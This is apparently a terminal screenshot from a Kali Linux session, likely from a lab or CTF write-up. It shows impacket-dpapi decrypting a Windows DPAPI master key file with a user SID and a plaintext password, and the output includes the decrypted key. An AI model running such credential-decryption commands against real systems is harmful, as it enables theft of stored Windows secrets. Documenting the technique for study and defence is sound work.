 ┌──(kali㉿kali)-[~/…/06_10_2025/Microsoft/Protect/S-1-5-21-1487982659-1829050783-2281216199-1107]
└─$ impacket-dpapi masterkey -file MasterKey -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -passw
ord 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0×d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc87
9e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
┌──(kali㉿kali)-[~/…/06_10_2025/Microsoft/Protect/S-1-5-21-1487982659-1829050783-2281216199-1107]
└─$
1 ⚙